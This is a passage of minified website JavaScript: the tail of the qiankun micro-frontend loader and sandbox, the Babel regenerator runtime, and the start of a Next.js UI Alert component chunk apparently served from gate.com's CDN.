t(e,n){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return","function"==typeof e?e(n):!!e);case 1:case"end":return t.stop()}},t)}))).apply(this,arguments)}var rR=!!document.head.attachShadow||!!document.head.createShadowRoot;function rD(t,e,n,r){var o=document.createElement("div");o.innerHTML=t;var i=o.firstChild;if(e){if(rR){var a=i.innerHTML;i.innerHTML="",(i.attachShadow?i.attachShadow({mode:"open"}):i.createShadowRoot()).innerHTML=a}else console.warn("[qiankun]: As current browser not support shadow dom, your strictStyleIsolation configuration will be ignored!")}if(n){i.getAttribute(nf)||i.setAttribute(nf,r);var c=i.querySelectorAll("style")||[];eo()(c,function(t){nl(i,t,r)})}return i}function rU(t,e,n,r,o){return function(){if(e){if(n)throw new e5("strictStyleIsolation can not be used with legacy render!");if(r)throw new e5("experimentalStyleIsolation can not be used with legacy render!");var i=document.getElementById(nk(t));return rL(i,"Wrapper element for ".concat(t," is not existed!")),i}var a=o();return(rL(a,"Wrapper element for ".concat(t," is not existed!")),n&&rR)?a.shadowRoot:a}}var rG=HTMLElement.prototype.appendChild,rB=HTMLElement.prototype.removeChild;function rH(t){return rW.apply(this,arguments)}function rW(){return(rW=o(j().mark(function t(e){var n,r,i,a,c,u,s,f,l,h,v,w,g,E,P,_,A,T,M,k,L,N,C,I,R,D,U,G,B,H,W,F,q,K,Y,V,$,Z,z,J,Q,X,tt,te,tn,tr,to,ti,ta,tc,tu,ts,tf,tl,tp,td,th=arguments;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return i=th.length>1&&void 0!==th[1]?th[1]:{},a=th.length>2?th[2]:void 0,c=e.entry,s=nI(u=e.name),l=void 0!==(f=i.singular)&&f,v=void 0===(h=i.sandbox)||h,w=i.excludeAssetFilter,E=void 0===(g=i.globalContext)?window:g,P=m(i,rk),t.next=9,e0(c,P);case 9:return A=(_=t.sent).template,T=_.execScripts,M=_.assetPublicPath,k=_.getExternalScripts,t.next=16,k();case 16:return t.next=18,rC(l,e);case 18:if(!t.sent){t.next=21;break}return t.next=21,d&&d.promise;case 21:var tv;return L=(function(t,e){return function(n){var r;return r=-1!==n.indexOf("<head>")?n.replace("<head>","<".concat(nM,">")).replace("</head>","</".concat(nM,">")):"<".concat(nM,"></").concat(nM,">").concat(n),'<div id="'.concat(nk(t),'" data-name="').concat(t,'" data-version="').concat("2.10.12",'" data-sandbox-cfg=').concat(JSON.stringify(e),">").concat(r,"</div>")}})(s,v)(A),N="object"===x(v)&&!!v.strictStyleIsolation,C="object"===x(tv=v)&&!tv.strictStyleIsolation&&!!tv.experimentalStyleIsolation,I=rD(L,N,C,s),R="container"in e?e.container:void 0,D="render"in e?e.render:void 0,(U=function(t,e,n){return function(r,o){var i=r.element,a=r.loading,c=r.container;if(n)return n({loading:a,appContent:i?e:""});var u=nU(c);if("unmounted"!==o&&rL(u,function(){switch(o){case"loading":case"mounting":return"Target container with ".concat(c," not existed while ").concat(t," ").concat(o,"!");case"mounted":return"Target container with ".concat(c," not existed after ").concat(t," ").concat(o,"!");default:return"Target container with ".concat(c," not existed while ").concat(t," rendering!")}}()),u&&!u.contains(i)){for(;u.firstChild;)rB.call(u,u.firstChild);i&&rG.call(u,i)}}}(s,L,D))({element:I,loading:!0,container:R},"loading"),G=rU(s,!!D,N,C,function(){return I}),B=E,H=function(){return Promise.resolve()},W=function(){return Promise.resolve()},F="object"===x(v)&&!!v.loose,q="object"!==x(v)||!1!==v.speedy,v&&(B=(K=function(t,e,n,r,i,a,c){f=window.Proxy?r?new nF(t,a):new n2(t,a,{speedy:!!c}):new rM(t);var u,s,f,l=null===(s=(O(u={},p.LegacyProxy,[function(){return rm(t,e,f,!1,n,i)}]),O(u,p.Proxy,[function(){return rP(t,e,f,!1,n,i,c)}]),O(u,p.Snapshot,[function(){return rm(t,e,f,!1,n,i)}]),u)[f.type])||void 0===s?void 0:s.map(function(t){return t()}),d=[],h=[];return{instance:f,mount:function(){return o(j().mark(function r(){var o,a;return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:f.active(),o=h.slice(0,l.length),a=h.slice(l.length),o.length&&o.forEach(function(t){return t()}),d=function(t,e,n,r,o,i){var a,c,u=[function(){var t,e;return t=n.proxy,e=[],t.clearInterval=function(t){return e=e.filter(function(e){return e!==t}),r_.call(window,t)},t.setInterval=function(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=rS.apply(void 0,[t,n].concat(o));return e=[].concat(b(e),[a]),a},function(){return e.forEach(function(e){return t.clearInterval(e)}),t.setInterval=rS,t.clearInterval=r_,y()}},function(){var t,e;return t=n.proxy,e=new Map,t.addEventListener=function(t,n,r){var o=e.get(t)||[];return e.set(t,[].concat(b(o),[n])),rj.call(window,t,n,r)},t.removeEventListener=function(t,n,r){var o=e.get(t);return o&&o.length&&-1!==o.indexOf(n)&&o.splice(o.indexOf(n),1),rA.call(window,t,n,r)},function(){return e.forEach(function(e,n){return b(e).forEach(function(e){return t.removeEventListener(n,e)})}),t.addEventListener=rj,t.removeEventListener=rA,y()}},function(){var t,e,n;return t=function(t){return y()},e=[],n=[],window.g_history&&nd()(window.g_history.listen)&&(t=window.g_history.listen.bind(window.g_history),window.g_history.listen=function(r){e.push(r);var o=t(r);return n.push(o),function(){o(),n.splice(n.indexOf(o),1),e.splice(e.indexOf(r),1)}}),function(){var r=y();return e.length&&(r=function(){e.forEach(function(t){return window.g_history.listen(t)})}),n.forEach(function(t){return t()}),window.g_history&&nd()(window.g_history.listen)&&(window.g_history.listen=t),r}}];return null===(c=(O(a={},p.LegacyProxy,[].concat(u,[function(){return rm(t,e,n,!0,r,o)}])),O(a,p.Proxy,[].concat(u,[function(){return rP(t,e,n,!0,r,o,i)}])),O(a,p.Snapshot,[].concat(u,[function(){return rm(t,e,n,!0,r,o)}])),a)[n.type])||void 0===c?void 0:c.map(function(t){return t()})}(t,e,f,n,i,c),a.length&&a.forEach(function(t){return t()}),h=[];case 7:case"end":return r.stop()}},r)}))()},unmount:function(){return o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:h=[].concat(b(l),b(d)).map(function(t){return t()}),f.inactive();case 2:case"end":return t.stop()}},t)}))()}}}(s,G,C,F,w,B,q)).instance.proxy,H=K.mount,W=K.unmount),$=void 0===(V=(Y=en()({},function(t,e){return en()({},{beforeLoad:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t.__POWERED_BY_QIANKUN__=!0;case 1:case"end":return e.stop()}},e)}))()},beforeMount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t.__POWERED_BY_QIANKUN__=!0;case 1:case"end":return e.stop()}},e)}))()},beforeUnmount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:delete t.__POWERED_BY_QIANKUN__;case 1:case"end":return e.stop()}},e)}))()}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/",n=!1;return{beforeLoad:function(){return o(j().mark(function n(){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e;case 1:case"end":return n.stop()}},n)}))()},beforeMount:function(){return o(j().mark(function r(){return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:n&&(t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e);case 1:case"end":return r.stop()}},r)}))()},beforeUnmount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:void 0===e1?delete t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__:t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e1,n=!0;case 2:case"end":return e.stop()}},e)}))()}}}(t,e),function(t,e){return et()(null!=t?t:[],null!=e?e:[])})}(B,M),a,function(t,e){return et()(null!=t?t:[],null!=e?e:[])})).beforeUnmount)?[]:V,z=void 0===(Z=Y.afterUnmount)?[]:Z,Q=void 0===(J=Y.afterMount)?[]:J,tt=void 0===(X=Y.beforeMount)?[]:X,tn=void 0===(te=Y.beforeLoad)?[]:te,t.next=40,rN(nb(tn),e,B);case 40:return t.next=42,T(B,v&&!F,{scopedGlobalVariables:q?nJ:[]});case 42:return to=(tr=function(t,e,n,r){if(nR(t))return t;if(r){var o=n[r];if(nR(o))return o}var i=n[e];if(nR(i))return i;throw new e5("You need to export lifecycle functions in ".concat(e," entry"))}(t.sent,u,B,null===(n=K)||void 0===n?void 0:null===(r=n.instance)||void 0===r?void 0:r.latestSetProp)).bootstrap,ti=tr.mount,ta=tr.unmount,tc=tr.update,ts=(tu=na(s)).onGlobalStateChange,tf=tu.setGlobalState,tl=tu.offGlobalStateChange,tp=function(t){return I=t},td=function(){var t,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,i={name:s,bootstrap:to,mount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case 1:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=d;case 5:if(!t.t0){t.next=7;break}return t.abrupt("return",d.promise);case 7:return t.abrupt("return",void 0);case 8:case"end":return t.stop()}},t)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=I,n=rU(s,!!D,N,C,function(){return t});case 2:case"end":return e.stop()}},e)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r===R&&t||tp(t=rD(L,N,C,s)),U({element:t,loading:!0,container:r},"mounting");case 3:case"end":return e.stop()}},e)})),H,o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(tt),e,B));case 1:case"end":return t.stop()}},t)})),function(){var t=o(j().mark(function t(e){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",ti(S(S({},e),{},{container:n(),setGlobalState:tf,onGlobalStateChange:ts})));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",U({element:t,loading:!1,container:r},"mounted"));case 1:case"end":return e.stop()}},e)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(Q),e,B));case 1:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(!t.sent){t.next=4;break}d=new nD;case 4:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case 1:case"end":return t.stop()}},t)}))],unmount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb($),e,B));case 1:case"end":return t.stop()}},t)})),function(){var t=o(j().mark(function t(e){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",ta(S(S({},e),{},{container:n()})));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),W,o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(z),e,B));case 1:case"end":return t.stop()}},t)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:U({element:null,loading:!1,container:r},"unmounted"),tl(s),tp(t=null);case 4:case"end":return e.stop()}},e)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=d;case 5:if(!t.t0){t.next=7;break}d.resolve();case 7:case"end":return t.stop()}},t)}))]};return"function"==typeof tc&&(i.update=tc),i},t.abrupt("return",td);case 48:case"end":return t.stop()}},t)}))).apply(this,arguments)}function rF(t,e){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}if(void 0!==window.requestIdleCallback)h=window.requestIdleCallback;else if(void 0!==window.MessageChannel){var rq=new MessageChannel,rK=rq.port2,rY=[];rq.port1.onmessage=function(t){var e=t.data,n=rY.shift();n&&rF(n,e.start)},h=function(t){rY.push(t),rK.postMessage({start:Date.now()})}}else h=function(t){return setTimeout(rF,0,t,Date.now())};var rV=!!navigator.connection&&(navigator.connection.saveData||"wifi"!==navigator.connection.type&&"ethernet"!==navigator.connection.type&&/([23])g/.test(navigator.connection.effectiveType));function r$(t,e){navigator.onLine&&!rV&&h(o(j().mark(function n(){var r,o,i;return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,e0(t,e);case 2:o=(r=n.sent).getExternalScripts,i=r.getExternalStyleSheets,h(i),h(o);case 7:case"end":return n.stop()}},n)})))}function rZ(t,e){window.addEventListener("single-spa:first-mount",function n(){t.filter(function(t){return tV(t.name)===G}).forEach(function(t){return r$(t.entry,e)}),window.removeEventListener("single-spa:first-mount",n)})}function rz(t,e){t.forEach(function(t){return r$(t.entry,e)})}var rJ=["name","activeRule","loader","props"],rQ=["mount"],rX=["prefetch","urlRerouteOnly"],r0=[],r1={},r2=!1,r3=new nD,r8=function(t){var e=t.sandbox,n=void 0===e||e,r=t.singular;if(n){if(!window.Proxy)return console.warn("[qiankun] Missing window.Proxy, proxySandbox will degenerate into snapshotSandbox"),!1===r&&console.warn("[qiankun] Setting singular as false may cause unexpected behavior while your browser not support window.Proxy"),S(S({},t),{},{sandbox:"object"===x(n)?S(S({},n),{},{loose:!0}):{loose:!0}});if(!nT()&&(!0===n||"object"===x(n)&&!1!==n.speedy))return console.warn("[qiankun] Speedy mode will turn off as const destruct assignment not supported in current browser!"),S(S({},t),{},{sandbox:"object"===x(n)?S(S({},n),{},{speedy:!1}):{speedy:!1}})}return t};function r6(t,e){var n=t.filter(function(t){return!r0.some(function(e){return e.name===t.name})});r0=[].concat(b(r0),b(n)),n.forEach(function(t){var n,r=t.name,i=t.activeRule,a=t.loader,c=void 0===a?y():a,u=t.props,s=m(t,rJ);t$({name:r,app:(n=o(j().mark(function t(){var n,i,a;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return c(!0),t.next=3,r3.promise;case 3:return t.next=5,rH(S({name:r,props:u},s),r1,e);case 5:return t.t0=t.sent,i=(n=(0,t.t0)()).mount,a=m(n,rQ),t.abrupt("return",S({mount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",c(!0));case 1:case"end":return t.stop()}},t)}))].concat(b(nb(i)),[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",c(!1));case 1:case"end":return t.stop()}},t)}))])},a));case 10:case"end":return t.stop()}},t)})),function(){return n.apply(this,arguments)}),activeWhen:i,customProps:u})})}var r9=new Map,r4=new Map;function r7(t,e,n){var r,i,a,c=t.props,u=t.name,s="container"in t?t.container:void 0,f=function(t){if(t){var e=nU(t);if(e)return function(t,e){if(e.body.contains(t)){for(var n,r,o="",i=t;i!==e.documentElement;){for(n=0,r=i;r;)1===r.nodeType&&r.nodeName===i.nodeName&&(n+=1),r=r.previousSibling;o="*[name()='".concat(i.nodeName,"'][").concat(n,"]/").concat(o),i=i.parentNode}return(o="/*[name()='".concat(e.documentElement.nodeName,"']/").concat(o)).replace(/\/$/,"")}}(e,document)}}(s),l="".concat(u,"-").concat(f),p=function(t){var e=t;if(s&&f){var n=r4.get(l);if(null==n?void 0:n.length){var r=[o(j().mark(function t(){var e;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.slice(0,n.indexOf(i)).filter(function(t){return"LOAD_ERROR"!==t.getStatus()&&"SKIP_BECAUSE_BROKEN"!==t.getStatus()}),t.next=4,Promise.all(e.map(function(t){return t.unmountPromise}));case 4:case"end":return t.stop()}},t)}))].concat(b(nb(e.mount)));e=S(S({},t),{},{mount:r})}}return S(S({},e),{},{bootstrap:function(){return Promise.resolve()}})},d=(r=o(j().mark(function r(){var o,i,a,c,d;return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(i=(o=r8(null!=e?e:S(S({},r1),{},{singular:!1}))).$$cacheLifecycleByAppName,!s){r.next=21;break}if(!i||!(a=r9.get(u))){r.next=12;break}return r.t0=p,r.next=9,a;case 9:return r.t1=r.sent,r.t2=(0,r.t1)(s),r.abrupt("return",(0,r.t0)(r.t2));case 12:if(!f||!(c=r9.get(l))){r.next=21;break}return r.t3=p,r.next=18,c;case 18:return r.t4=r.sent,r.t5=(0,r.t4)(s),r.abrupt("return",(0,r.t3)(r.t5));case 21:return d=rH(t,o,n),s&&(i?r9.set(u,d):f&&r9.set(l,d)),r.next=25,d;case 25:return r.t6=r.sent,r.abrupt("return",(0,r.t6)(s));case 27:case"end":return r.stop()}},r)})),function(){return r.apply(this,arguments)});if(r2||(null==e?void 0:e.autoStart)===!1||t7({urlRerouteOnly:null===(a=r1.urlRerouteOnly)||void 0===a||a}),i=th(d,S({domElement:document.createElement("div")},c)),s&&f){var h=r4.get(l)||[];h.push(i),r4.set(l,h);var v=function(){var t=h.indexOf(i);h.splice(t,1),i=null};i.unmountPromise.then(v).catch(v)}return i}function r5(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r1=S({prefetch:!0,singular:!0,sandbox:!0},t),n=e.prefetch,r=e.urlRerouteOnly,i=m(e,rX);n&&function(t,e,n){var r=function(e){return t.filter(function(t){return e.includes(t.name)})};if(Array.isArray(e))rZ(r(e),n);else if(nd()(e))o(j().mark(function o(){var i,a,c,u,s;return j().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,e(t);case 2:c=void 0===(a=(i=o.sent).criticalAppNames)?[]:a,s=void 0===(u=i.minorAppsName)?[]:u,rz(r(c),n),rZ(r(s),n);case 9:case"end":return o.stop()}},o)}))();else switch(e){case!0:rZ(t,n);break;case"all":rz(t,n)}}(r0,n,i),r1=r8(r1),t7({urlRerouteOnly:void 0===r||r}),r2=!0,r3.resolve()}function ot(t){window.addEventListener("error",t),window.addEventListener("unhandledrejection",t)}function oe(t){window.removeEventListener("error",t),window.removeEventListener("unhandledrejection",t)}function on(t){window.addEventListener("single-spa:no-app-change",function e(){tK().length||tM(t),window.removeEventListener("single-spa:no-app-change",e)})}function or(t){console.warn("[qiankun] runDefaultMountEffects will be removed in next version, please use setDefaultMountApp instead"),on(t)}function oo(t){window.addEventListener("single-spa:first-mount",function e(){t(),window.removeEventListener("single-spa:first-mount",e)})}},23803:function(t,e,n){var r=n(54902).default;function o(){"use strict";t.exports=o=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var e,n={},i=Object.prototype,a=i.hasOwnProperty,c=Object.defineProperty||function(t,e,n){t[e]=n.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",f=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function p(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{p({},"")}catch(t){p=function(t,e,n){return t[e]=n}}function d(t,n,r,o){var i,a,u=Object.create((n&&n.prototype instanceof g?n:g).prototype);return c(u,"_invoke",{value:(i=new M(o||[]),a=v,function(n,o){if(a===y)throw Error("Generator is already running");if(a===m){if("throw"===n)throw o;return{value:e,done:!0}}for(i.method=n,i.arg=o;;){var c=i.delegate;if(c){var u=function t(n,r){var o=r.method,i=n.iterator[o];if(i===e)return r.delegate=null,"throw"===o&&n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method)||"return"!==o&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+o+"' method")),w;var a=h(i,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,w;var c=a.arg;return c?c.done?(r[n.resultName]=c.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,w):c:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,w)}(c,i);if(u){if(u===w)continue;return u}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(a===v)throw a=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);a=y;var s=h(t,r,i);if("normal"===s.type){if(a=i.done?m:"suspendedYield",s.arg===w)continue;return{value:s.arg,done:i.done}}"throw"===s.type&&(a=m,i.method="throw",i.arg=s.arg)}})}),u}function h(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=d;var v="suspendedStart",y="executing",m="completed",w={};function g(){}function b(){}function x(){}var E={};p(E,s,function(){return this});var O=Object.getPrototypeOf,P=O&&O(O(k([])));P&&P!==i&&a.call(P,s)&&(E=P);var S=x.prototype=g.prototype=Object.create(E);function _(t){["next","throw","return"].forEach(function(e){p(t,e,function(t){return this._invoke(e,t)})})}function j(t,e){var n;c(this,"_invoke",{value:function(o,i){function c(){return new e(function(n,c){!function n(o,i,c,u){var s=h(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"==r(l)&&a.call(l,"__await")?e.resolve(l.__await).then(function(t){n("next",t,c,u)},function(t){n("throw",t,c,u)}):e.resolve(l).then(function(t){f.value=t,c(f)},function(t){return n("throw",t,c,u)})}u(s.arg)}(o,i,n,c)})}return n=n?n.then(c,c):c()}})}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function k(t){if(t||""===t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(a.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw TypeError(r(t)+" is not iterable")}return b.prototype=x,c(S,"constructor",{value:x,configurable:!0}),c(x,"constructor",{value:b,configurable:!0}),b.displayName=p(x,l,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,p(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},n.awrap=function(t){return{__await:t}},_(j.prototype),p(j.prototype,f,function(){return this}),n.AsyncIterator=j,n.async=function(t,e,r,o,i){void 0===i&&(i=Promise);var a=new j(d(t,e,r,o),i);return n.isGeneratorFunction(e)?a:a.next().then(function(t){return t.done?t.value:a.next()})},_(S),p(S,l,"Generator"),p(S,s,function(){return this}),p(S,"toString",function(){return"[object Generator]"}),n.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},n.values=k,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=a.call(i,"catchLoc"),s=a.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,w):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),w},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),w}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:k(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),w}},n}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},54902:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},21314:function(t,e,n){var r=n(23803)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3078-df18136de1b1fcb8.js
body_size: 19513
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3078],{67812:function(e,t,o){o.d(t,{_T:function(){return l},ev:function(){return r},pi:function(){return n}});var n=function(){return(n=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var l in t=arguments[o])Object.prototype.hasOwnProperty.call(t,l)&&(e[l]=t[l]);return e}).apply(this,arguments)};function l(e,t){var o={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(o[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var l=0;for(n=Object.getOwnPropertySymbols(e);l<n.length;l++)0>t.indexOf(n[l])&&Object.prototype.propertyIsEnumerable.call(e,n[l])&&(o[n[l]]=e[n[l]])}return o}function r(e,t,o){if(o||2==arguments.length)for(var n,l=0,r=t.length;l<r;l++)!n&&l in t||(n||(n=Array.prototype.slice.call(t,0,l)),n[l]=t[l]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError},21694:function(e,t,o){o.d(t,{b:function(){return f}});var n=o(37667),l=o(8682),r=o(81786),i={base:"gui_667bf4c2",info:"gui_667f529f",success:"gui_d771c072",warning:"gui_89c2300b",error:"gui_6934a237","alert-info":"gui_19d36bb0",alertInfo:"gui_19d36bb0","alert-warning":"gui_3153315a",alertWarning:"gui_3153315a","alert-error":"gui_2063ab46",alertError:"gui_2063ab46",root:"gui_66836ed3 gui_667bf4c2",wrapper:"gui_a5d60502",body:"gui_667c2793",message:"gui_7fa78076",truncated:"gui_e975806d",icon:"gui_667f2a6a",close:"gui_6915ae27",title:"gui_6a03f287",label:"gui_698f4f23",expandIcon:"gui_ca4ca764"},a=o(9097);let c={ALERT_C:"--gui-alert-c",ALERT_FZ:"--gui-alert-fz",ALERT_FW:"--gui-alert-fw",ALERT_LINE_CLAMP:"--gui-alert-line-clamp"};var s=o(14526),d=o(41066),u=o(66789),p=o(24635),m=o(30517);let g=(0,o(65567).Z)((e,t)=>{let{c:o,fw:n,fz:l,lineClamp:r,...i}=t;return{root:{...o?{[c.ALERT_C]:"".concat(o)}:{},...n?{[c.ALERT_FW]:"".concat(n)}:{},...l?{[c.ALERT_FZ]:(0,d.vl)("fz",l)}:{},[c.ALERT_LINE_CLAMP]:"".concat(r),...(0,d.IV)(i)}}}),f=(0,d.d5)((e,t)=>{let{dir:o}=(0,l.g)(),{type:c="info",expandable:f=!1,bg:v,title:E,classNames:w={},className:b="",onClose:_,withCloseButton:y,styles:x,rightSection:L,icon:N,defaultOpened:O=!1,onOpenChange:k,lineClamp:D=1,...B}=e,S=(0,d.mN)(B),[P,R]=(0,n.useState)(O),z=(0,u.y)({props:{...e,lineClamp:D},name:"Alert",classes:i,style:S.style,styles:x,className:b,classNames:w,varsResolver:g}),[I,H]=(0,n.useState)(O),T=(0,n.useCallback)(e=>{"collapsed"===e&&setTimeout(()=>H(!1),250)},[]),M=(0,n.useCallback)(e=>{"expanded"===e&&H(!0)},[]);return n.createElement(p.x,{"data-with-close":!!_||void 0,ref:t,dir:o,"data-has-title":!!E||void 0,"data-has-content":!!e.children||void 